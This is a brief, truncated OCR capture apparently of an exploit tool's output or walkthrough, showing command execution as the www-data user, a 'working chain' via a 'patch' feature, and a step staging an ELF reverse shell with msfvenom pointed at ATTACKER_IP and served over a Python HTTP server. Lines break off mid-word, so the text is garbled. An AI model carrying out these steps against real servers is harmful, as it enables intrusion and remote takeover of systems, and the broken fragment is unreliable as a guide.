
[√] Output :

uid=33(www-data) gid=33
data)

[√] Working chain found
the 'patch' functionalit
```

Stage an ELF reverse she
```bash

msfvenom -p linux/x64/s
LHOST=ATTACKER_IP LPORT
python3 -m http.server 8